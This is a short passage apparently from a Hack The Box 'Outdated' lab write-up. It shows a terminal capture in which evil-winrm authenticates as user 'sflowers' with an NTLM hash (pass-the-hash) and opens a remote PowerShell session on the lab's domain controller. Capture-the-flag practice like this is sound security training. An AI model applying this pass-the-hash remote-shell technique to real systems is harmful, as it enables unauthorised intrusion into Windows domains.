 └─$ evil-winrm -u sflowers -H "1FCDB1F6015DCB318CC77BB2BDA14DB5" -i outdated.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() f
unction is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents> hostname
DC
*Evil-WinRM* PS C:\Users\sflowers\Documents> netstat -pant